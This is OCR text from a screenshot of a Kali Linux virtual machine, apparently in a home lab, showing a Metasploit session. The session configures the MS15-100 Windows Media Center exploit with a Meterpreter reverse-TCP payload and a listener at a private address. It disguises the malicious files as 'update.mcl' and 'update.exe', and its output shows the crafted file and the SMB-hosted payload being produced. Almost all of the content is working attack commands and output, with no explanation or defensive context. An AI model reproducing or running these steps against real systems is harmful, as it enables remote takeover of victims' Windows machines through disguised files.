 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
qterminal
2
01:30 PM
Trash
File System
Home
New File
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
kali@kali: ~/.msf4/local
File Actions Edit View Help
Window Snip
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/.msf4/local/
┌──(kali㉿kali)-[~/.msf4/local]
└─$ ls
bestsong.mcl msf.mcl update.mcl
┌──(kali㉿kali)-[~/.msf4/local]
└─$